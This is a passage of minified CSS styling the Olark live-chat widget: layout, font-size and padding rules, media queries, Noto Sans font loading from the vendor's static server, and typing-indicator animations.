.olark-form-send-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-restart-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-form-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-feed-button span,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container p,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-description,#olark-container.olark-size-lg:not(.olark-inline) .olark-end-chat-button span{font-size:1.05em}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-low-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-high-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-name{font-size:.95em}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input-filled+.olark-float-label,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-link a,#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question-number{font-size:.85em}#olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container{height:calc(100% - 118px) !important;}#olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container.olark-no-message-form,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container.olark-no-message-form,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container.olark-no-message-form{height:calc(100% - 68px) !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-gdpr-consent-message-text{width:90% !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:last-child{padding:12px 14px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-has-avatar{margin-left:50px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-avatar{width:42px !important;height:42px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-input{height:50px !important;min-height:50px !important;max-height:85px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-send-button{height:51px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel{max-width:85% !important;margin:0 auto !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-cancel-link-wrap svg{width:14px !important;height:14px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-container .olark-form:not(.olark-feedback-wrap),#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message{width:85% !important;display:block !important;margin-left:auto !important;margin-right:auto !important;float:none !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-send-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message{margin-top:20px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-form-button{margin-top:45px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-confirmation-icon{margin-top:60px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input{padding:15px 15px 5px 0 !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container .olark-form-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container .olark-ratings-answer-labels{margin-left:auto !important;margin-right:auto !important;max-width:85% !important;display:block !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-low-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-high-answer{padding:10px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-indicator{width:25px !important;height:25px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input{height:25px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{top:-1px !important;left:-1px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-wrap:before{top:13px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question{margin-bottom:2em !important}}@media screen and (min-width:600px){#olark-container.olark-size-dr:not(.olark-inline){width:50% !important;height:100% !important;right:0 !important;top:0 !important;max-height:100% !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.15) !important}#olark-container.olark-size-dr:not(.olark-inline).olark-hidden{bottom:0 !important;right:-50% !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar{border-radius:0 !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button{padding:16px 16px 16px 28px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover{padding:16px 14px 16px 30px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover svg{margin-top:0 !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button svg{transform:rotate(-90deg) !important}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left{right:auto !important;left:0 !important;}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left.olark-hidden{bottom:0 !important;right:auto !important;left:-50% !important}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left .olark-top-bar-button svg{transform:rotate(90deg) !important}}@media screen and (min-width:1100px){#olark-container.olark-size-dr:not(.olark-inline){width:350px !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button{padding:16px 16px 16px 28px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover{padding:16px 14px 16px 30px !important}}@media screen and (min-width:600px){.olark-launch-button.olark-size-sm{font-size:90%;padding:0 15px !important;min-height:42px !important;height:fit-content !important}.olark-launch-button.olark-size-sm .olark-button-text{margin-left:8px !important;line-height:2em}.olark-launch-button.olark-size-sm svg{height:42px !important;width:22px !important}}.olark-launch-button.olark-size-lg{font-size:110%;padding:0 25px !important;min-height:54px !important;height:fit-content !important;}.olark-launch-button.olark-size-lg .olark-button-text{margin-left:12px !important;line-height:2em}.olark-launch-button.olark-size-lg svg{height:54px !important;width:32px !important}#olark-container.olark-preview-mode{box-shadow:none !important;right:0 !important}#olark-container.olark-preview-mode.olark-bottom-left{box-shadow:none !important;left:0 !important}@media screen and (min-width:480px){#olark-container.olark-inline{box-shadow:none !important}}@media screen and (min-width:600px){#olark-container.olark-inline{width:100% !important}}@media screen and (min-width:1100px){#olark-container.olark-inline{position:absolute !important;height:100% !important;max-height:100% !important;border-radius:0 0 0 0 !important;top:inherit !important;transition:all .6s ease-in-out,top .4s ease-in-out !important;right:0 !important}}@media screen and (min-width:1100px){#olark-container.olark-inline .olark-top-bar{border-radius:0 0 0 0 !important}}#olark-wrapper gr_block,#olark-wrapper grammarly-btn,#olark-wrapper grammarly-ghost{display:none !important}@font-face{font-family:'Noto Sans';font-style:normal;font-weight:400;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:italic;font-weight:400;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:normal;font-weight:700;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:italic;font-weight:700;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.svg#NotoSans") format('svg');font-display:swap}#olark-container .olark-error-message{color:#af1d1d !important;font-weight:normal !important;text-align:left !important}#olark-container .olark-restart-button,#olark-container .olark-feedback-form-button{border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container .olark-form-container .olark-form-input{background:transparent !important;border:1px solid #abacad !important;border-radius:6px !important;padding:6px 10px !important;font-size:16px;font-family:"Noto Sans","sans-serif"}#olark-container .olark-form-container .olark-form-message-input{font-family:"Noto Sans","sans-serif"}#olark-container .olark-form-container .olark-invalid-form-field{border-color:#f64c72 !important}#olark-container .olark-form-container .olark-form-send-button{border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container.olark-inline .olark-survey-form{height:auto !important}#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{background:transparent !important;border:1px solid #abacad !important;border-radius:6px !important}#olark-container .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:38px !important}#olark-container .olark-survey-form .olark-survey-form-radio-button-label{word-break:break-word !important;max-width:90% !important}#olark-container .olark-survey-form .olark-button{background-color:#61d286 !important;border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container.olark-no-branding .olark-survey-form .olark-survey-form-submit{margin-bottom:10px !important}.olark-svg-clip-path{position:absolute !important;width:0 !important;height:0 !important}.olark-launch-button-wrapper{position:fixed !important;bottom:15px !important;right:20px !important;left:auto !important;z-index:9000000 !important;}.olark-launch-button-wrapper:focus-within{right:18px !important;bottom:13px !important}.olark-launch-button-wrapper.olark-bottom-left{right:auto !important;left:20px !important;}.olark-launch-button-wrapper.olark-bottom-left:focus-within{left:18px !important;right:auto !important}.olark-launch-button-wrapper .olark-button-focus-wrapper:focus-within{background:#61d286 !important;padding:2px !important;line-height:0;-webkit-clip-path:url("#olark-chat-button-clip-path") !important;clip-path:url("#olark-chat-button-clip-path") !important}.olark-launch-button-wrapper.olark-text-button .olark-button-focus-wrapper:focus-within{-webkit-clip-path:url("#olark-chat-button-text-clip-path") !important;clip-path:url("#olark-chat-button-text-clip-path") !important}.olark-launch-button{font-family:"Noto Sans","sans-serif";position:relative !important;box-shadow:none !important;border-radius:0 !important;padding:0 !important;bottom:auto !important;right:auto !important;min-height:60px !important;height:auto !important;width:60px !important;background:#3d3683 !important;-webkit-clip-path:url("#olark-chat-button-clip-path") !important;clip-path:url("#olark-chat-button-clip-path") !important;outline:none !important;line-height:0;}.olark-launch-button:hover{box-shadow:none !important}.olark-launch-button svg{width:35px !important;height:50px !important}.olark-launch-button.olark-text-button{width:auto !important;min-width:160px !important;-webkit-clip-path:url("#olark-chat-button-text-clip-path") !important;clip-path:url("#olark-chat-button-text-clip-path") !important;}.olark-launch-button.olark-text-button .olark-button-text{margin:0 !important;max-width:250px !important;padding:0 10px !important;font-size:16px;letter-spacing:.5px;font-family:"Noto Sans","sans-serif";box-sizing:content-box !important;}.olark-launch-button.olark-text-button .olark-button-text span{box-sizing:content-box !important}.olark-launch-button.olark-text-button .olark-button-text svg{height:28px !important;vertical-align:middle !important;margin-right:5px !important;margin-top:-3px !important}.olark-launch-button.olark-text-button .olark-button-text svg.olark-envelope-icon{height:32px !important}.olark-launch-button .olark-close-icon{width:20px !important;}.olark-launch-button .olark-close-icon path{stroke-linecap:round !important;stroke-width:2px !important;stroke:#fff !important}.olark-launch-button.olark-size-sm{padding:0 !important;padding-left:1px !important;width:43px !important;height:auto !important}.olark-launch-button.olark-size-sm .olark-close-icon{width:14px !important}.olark-launch-button.olark-size-lg .olark-close-icon{width:auto !important;height:auto !important}.olark-launch-button.olark-size-lg{padding:inherit !important;height:auto !important}@media screen and (max-height:280px){.olark-launch-button.olark-size-md:not(.olark-text-button),.olark-launch-button.olark-size-dr:not(.olark-text-button){padding:0 !important;padding-left:1px !important;width:10px !important;height:10px !important}.olark-launch-button.olark-size-md:not(.olark-text-button) .olark-close-icon,.olark-launch-button.olark-size-dr:not(.olark-text-button) .olark-close-icon{width:6px !important;height:6px !important}}.olark-notification-badge{box-sizing:unset !important;border:2px solid #fff !important;background-color:#f64c72 !important;z-index:500000000000 !important;text-align:center !important;box-shadow:none !important;top:14px !important;left:calc(100% - 20px) !important;width:20px !important;height:20px !important;position:relative !important;}.olark-notification-badge .olark-notification-badge-text{font-family:"Noto Sans","sans-serif";font-weight:bold !important;line-height:20px;font-size:14px}#olark-container{bottom:94px !important;height:auto !important;box-shadow:0 10px 20px rgba(0,0,0,0.1) !important;display:flex !important;flex-direction:column !important;align-items:stretch !important;border:1px solid #f3f4f5 !important;border-radius:12px 12px 0 0 !important;}#olark-container.olark-inline{border-radius:0 !important;border:none !important;bottom:0 !important;left:0 !important;right:0 !important}#olark-container:focus:not(.olark-inline){bottom:93px !important;border:2px solid #61d286 !important;outline:none !important;}@media screen and (min-width:1100px){#olark-container:focus:not(.olark-inline){right:19px !important}}#olark-container .olark-overlay-active{visibility:hidden !important}#olark-container.olark-size-dr:focus{right:0 !important}@media screen and (min-width:600px){#olark-container .olark-overlay-module-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-overlay-module-container{border-bottom-right-radius:10px !important}#olark-container .olark-overlay-module-container:focus{right:19px !important}}@media screen and (min-width:480px){#olark-container{top:0 !important;transition:all .22s cubic-bezier(.38,0,.41,1.16) !important}}@media screen and (min-width:600px){#olark-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1370px){#olark-container{border-bottom-right-radius:10px !important;max-height:600px !important;top:inherit !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 118px) !important}}#olark-container.olark-hidden{transform:scale(0) !important;transform-origin:bottom right !important;}#olark-container.olark-hidden.olark-bottom-left{transform-origin:bottom left !important}@media screen and (min-width:480px){#olark-container.olark-hidden{bottom:40px !important;visibility:hidden !important;top:0 !important}}@media screen and (min-width:1100px){#olark-container.olark-hidden{top:inherit !important}}#olark-container.olark-size-sm{bottom:74px !important}#olark-container.olark-size-sm:not(.olark-inline){height:auto !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container{top:inherit !important;height:unset !important;bottom:unset !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container{top:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container{top:20% !important}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline){height:auto !important;}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-overlay-module-container{top:inherit !important;height:unset !important;bottom:unset !important}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container{top:25% !important}#olark-container.olark-size-dr:not(.olark-inline){height:inherit !important}@media screen and (max-height:280px){#olark-container.olark-size-dr:not(.olark-inline),#olark-container.olark-size-md:not(.olark-inline){height:80% !important}}#olark-container.olark-size-dr .olark-module-wrapper{height:100% !important;}#olark-container.olark-size-dr .olark-module-wrapper .olark-conversation-container{height:100% !important}#olark-container .olark-top-bar{height:fit-content !important;position:relative !important;padding:20px !important;flex-shrink:0 !important;border-bottom:1px solid #f3f4f5 !important;font-family:"Noto Sans","sans-serif";background-color:#3d3683 !important;}#olark-container .olark-top-bar p{padding:0 !important;margin:0 !important;font-size:.875em;line-height:1.45em;margin-top:10px !important;color:#fff !important}@media screen and (min-width:1100px){#olark-container .olark-top-bar{border-top-left-radius:10px !important;border-top-right-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-top-bar.olark-no-offline{border-radius:10px !important}}@media screen and (max-height:280px){#olark-container .olark-top-bar{height:20% !important}#olark-container .olark-top-bar .olark-agent-info{width:100% !important;display:flex !important;align-items:center !important}#olark-container .olark-top-bar .olark-agent-display-wrapper{flex:1 !important;min-width:0 !important}#olark-container .olark-top-bar .olark-agent-display-name{display:block !important;white-space:nowrap !important;overflow:hidden !important;text-overflow:ellipsis !important;width:80% !important}#olark-container .olark-top-bar .olark-agent-avatar,#olark-container .olark-top-bar .olark-agent-status,#olark-container .olark-top-bar .olark-agent-status-icon{display:none !important}#olark-container .olark-top-bar h2{display:none !important}#olark-container .olark-top-bar p{display:none !important}}@media screen and (max-height:400px){#olark-container .olark-top-bar p{height:30px !important;overflow:auto !important}}#olark-container .olark-top-bar.olark-has-agent{padding:10px 20px !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar.olark-has-agent{border-bottom-left-radius:10px !important;border-bottom-right-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-top-bar.olark-has-agent{border-radius:10px !important}}#olark-container .olark-top-bar-text{font-family:"Noto Sans","sans-serif";display:inline-block !important;font-size:1.5em;font-weight:bold !important;float:none !important;padding:0 !important;height:auto !important;overflow:ellipsis !important;max-width:100% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar{height:auto !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar .olark-top-bar-text{line-height:inherit;padding-left:inherit !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar p{font-size:.75em}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar{border-bottom-left-radius:10px !important;border-bottom-right-radius:10px !important}#olark-container .olark-agent-info{width:100% !important;}#olark-container .olark-agent-info .olark-agent-avatar-wrapper{display:inline-block !important;margin-right:10px !important}#olark-container .olark-agent-info .olark-agent-status-icon{position:absolute !important;float:left !important;border-radius:50% !important;width:12px !important;height:12px !important;background-color:#66d189 !important;border:2px solid #fff !important;top:36px !important;left:46px !important}#olark-container .olark-agent-info .olark-agent-avatar{width:38px !important;height:38px !important;border:2px solid #fff !important;border-radius:50% !important;overflow:hidden !important}#olark-container .olark-agent-info .olark-agent-display-wrapper{display:inline-block !important;height:100% !important;vertical-align:top !important}#olark-container .olark-agent-info .olark-agent-display-name{display:block !important;font-size:1em;line-height:1.5em;font-weight:500 !important;margin:0 !important}#olark-container .olark-agent-info .olark-agent-status{font-size:.8125em;color:rgba(255,255,255,0.8) !important;margin:0 !important}#olark-container .olark-close-button{position:absolute !important;top:15px !important;right:10px !important;background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;padding-top:5px !important;margin-left:10px !important;color:inherit !important;margin-top:2px !important;}#olark-container .olark-close-button:active,#olark-container .olark-close-button:focus{top:15px !important;background:none !important;outline:1px solid #fff !important}#olark-container .olark-close-button svg path{stroke-width:2px !important}@media screen and (max-height:280px){#olark-container .olark-close-button{top:0 !important;padding-top:0 !important}#olark-container .olark-close-button:focus{top:0 !important;padding-top:0 !important}}#olark-container .olark-module-wrapper{display:flex !important;flex-direction:column !important;flex-shrink:1 !important;height:100% !important;font-family:"Noto Sans","sans-serif";}#olark-container .olark-module-wrapper .olark-modal-background{background:rgba(0,0,0,0.4) !important;position:absolute !important;top:0 !important;bottom:0 !important;right:0 !important;left:0 !important;}@media screen and (min-width:600px){#olark-container .olark-module-wrapper .olark-modal-background{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-module-wrapper .olark-modal-background{border-radius:10px !important}}#olark-container.olark-inline .olark-module-wrapper .olark-overlay-module-container{height:auto !important}#olark-container .olark-overlay-module-container{height:100% !important}#olark-container .olark-module-wrapper .olark-overlay-module-container{height:100% !important;top:auto !important;bottom:auto !important;position:relative !important;}#olark-container .olark-module-wrapper .olark-overlay-module-container .olark-survey-form{padding:10px !important;padding-bottom:0 !important}#olark-container .olark-module-wrapper .olark-feedback-container{height:auto !important;position:absolute !important;width:95% !important;left:2.5% !important;border-radius:10px !important;padding:10px 20px !important;box-shadow:0 4px 20px rgba(0,0,0,0.2) !important;top:50% !important;bottom:auto !important;transform:translate(0,-50%) !important;}#olark-container .olark-module-wrapper .olark-feedback-container .olark-cancel-link-wrap{position:static !important}#olark-container .olark-conversation-container{display:flex !important;flex-direction:column-reverse !important;top:auto !important;bottom:auto !important;height:100% !important;padding:0 !important}#olark-container .olark-has-message .olark-conversation-container{height:auto !important;flex-shrink:0 !important}#olark-container.olark-size-dr .olark-module-wrapper.olark-has-message .olark-conversation-container{height:auto !important}#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;padding:0 !important;box-sizing:border-box !important;position:relative !important;height:auto !important}#olark-container.olark-no-branding .olark-conversation-container{height:inherit !important;}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-conversation-container{height:inherit !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-conversation-container{top:inherit !important;bottom:inherit !important}}@media screen and (min-height:250px){#olark-container.olark-no-branding .olark-conversation-container.olark-prechat-survey-visible{height:auto !important}}#olark-container .olark-message-block-container{position:relative !important;}#olark-container .olark-message-block-container:empty{padding:0 !important}#olark-container .olark-message-block:first-child{margin-bottom:0 !important}#olark-container .olark-is-typing{width:40px !important;height:15px !important}#olark-container  .olark-is-typing-dot:nth-child(3){-webkit-animation-delay:0s !important}#olark-container  .olark-is-typing-dot:nth-child(4){-webkit-animation-delay:.33s !important}#olark-container  .olark-is-typing-dot:nth-child(5){-webkit-animation-delay:.66s !important}#olark-container .olark-is-typing-dot{animation:zooming-dot-animation 1s infinite ease-in-out;transform-origin:center !important}@-moz-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@-webkit-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@-o-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}#olark-container .olark-footer-form-container{position:relative !important;flex-shrink:0 !important;bottom:auto !important;border:none !important;border-top:1px solid #f3f4f5 !important;}#olark-container .olark-footer-form-container .olark-upload-file-button{height:auto !important}#olark-container .olark-footer-form-container .olark-upload-file-button svg{display:inline !important}@media screen and (min-width:100px){#olark-container .olark-footer-form-container{width:100% !important;border-radius:0 !important;margin:0 !important}}#olark-container .olark-footer-form-container:focus-within .olark-chat-send-button svg path{fill:#1a853d !important}#olark-container .olark-footer-form-container .olark-chat-input{background:#fff !important;font-size:16px;color:#000 !important;border-left:none !important;border-right:none !important;line-height:1.4em;}@media screen and (min-width:1100px){#olark-container .olark-footer-form-container .olark-chat-input{height:52px !important}}#olark-container .olark-footer-form-container .olark-chat-input:focus,#olark-container .olark-footer-form-container .olark-chat-input:hover{box-shadow:none !important}#olark-container .olark-footer-form-container .olark-chat-send-button:disabled svg path{fill:#c7cacd !important;stroke:#c7cacd !important}#olark-container .olark-footer-form-container .olark-chat-send-button svg path{fill:#1a853d !important;stroke:#1a853d !important;}#olark-container .olark-footer-form-container .olark-chat-send-button svg path:last-child{stroke:#fff !important}#olark-container .olark-populated + .olark-chat-input-float-label{padding-top:2px !important}#olark-container.olark-no-branding .olark-footer-form-container{bottom:auto !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-footer-form-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-footer-form-container{border-bottom-right-radius:10px !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-input{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-input{border-bottom-right-radius:10px !important}}#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-send-button{height:40px !important;top:10px !important;right:2px !important;padding:0 10px !important;border:2px solid rgba(255,255,255,0) !important;}#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-send-button:disabled{height:32px !important}#olark-container .olark-upload-file-button svg,#olark-container .olark-upload-file-button svg *{fill:none !important}#olark-container .olark-branding-link{position:static !important;text-align:right !important;flex-shrink:0 !important;border-top:1px solid #f3f4f5 !important;margin:0 !important;bottom:auto !important;}#olark-container .olark-branding-link .olark-branding-link-word{padding:5px 0 !important}#olark-container .olark-branding-link svg{margin:0 20px -6px 2px !important;display:inline-block !important}#olark-container .olark-branding-link a{color:#4f4f54 !important;padding:8px 0 12px !important}@media screen and (max-height:300px){#olark-container .olark-branding-link{display:none !important}}#olark-container .olark-context-menu-button{position:absolute !important;top:15px !important;right:10px !important;background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;padding-top:5px !important;margin-right:7px !important;}#olark-container .olark-context-menu-button.olark-close-button-active{right:35px !important}#olark-container .olark-context-menu-button:active,#olark-container .olark-context-menu-button:focus{top:15px !important;background:none !important;outline:1px solid #fff !important}#olark-container .olark-context-menu-button svg path{stroke-width:2px !important}#olark-container .olark-context-menu-ul{list-style-type:none !important;padding:0 !important;margin:0 !important}#olark-container .olark-context-menu-li{padding:0 !important;margin:0 !important}@media screen and (max-height:280px){#olark-container .olark-context-menu-button{top:0 !important;padding-top:0 !important}#olark-container .olark-context-menu-button:focus{top:0 !important;padding-top:0 !important}}#olark-container .olark-context-menu{position:absolute !important;top:54px !important;right:28px !important;z-index:50 !important;padding:15px 20px !important;border-radius:5px !important;border-top-right-radius:0 !important;background:#fff !important;box-shadow:0 10px 10px rgba(0,0,0,0.15) !important;}#olark-container .olark-context-menu.olark-close-button-active{right:44px !important}#olark-container .olark-context-menu button{background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;display:block !important;color:#2a2828 !important;padding:5px 0 !important;}#olark-container .olark-context-menu button:focus,#olark-container .olark-context-menu button:hover{text-decoration:underline !important}#olark-container .olark-context-menu button:disabled{opacity:.5 !important}#olark-container .olark-context-menu button svg{width:12px !important;height:12px !important;margin-right:6px !important;vertical-align:middle !important}@media screen and (max-height:280px){#olark-container .olark-context-menu{top:0 !important}}#olark-container .olark-visitor-message,#olark-container .olark-operator-message{white-space:pre-line !important}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child{background:#f3f4f5 !important;margin-bottom:4px !important;font-size:14px;letter-spacing:.1px;line-height:20px;padding:6px 10px !important}#olark-container .olark-message-group .olark-visitor-message:only-child{border-radius:18px 18px 0 18px !important}#olark-container .olark-operator-message a{color:#8ae2ff !important;}#olark-container .olark-operator-message a:visited{color:#8ae2ff !important}#olark-container .olark-operator-message,#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:last-child,#olark-container .olark-message-group .olark-operator-message:only-child{margin-bottom:4px !important;font-size:14px;letter-spacing:.1px;line-height:20px;padding:6px 10px !important}#olark-container .olark-message-group .olark-operator-message:only-child{border-radius:18px 18px 18px 0 !important}#olark-container .olark-operator-name-wrapper,#olark-container .olark-generated-message-wrapper{width:100% !important;text-align:center !important;display:inline-block !important;margin-bottom:10px !important;position:relative !important;}#olark-container .olark-operator-name-wrapper .olark-operator-name,#olark-container .olark-generated-message-wrapper .olark-operator-name,#olark-container .olark-operator-name-wrapper .olark-generated-message,#olark-container .olark-generated-message-wrapper .olark-generated-message{background:#fff !important;padding:4px 10px !important;position:relative !important;color:#6b6c6d !important;font-size:.75em;font-weight:normal !important}#olark-container .olark-operator-name-wrapper::before,#olark-container .olark-generated-message-wrapper::before{content:"";border-top:1px solid #d7d9dc 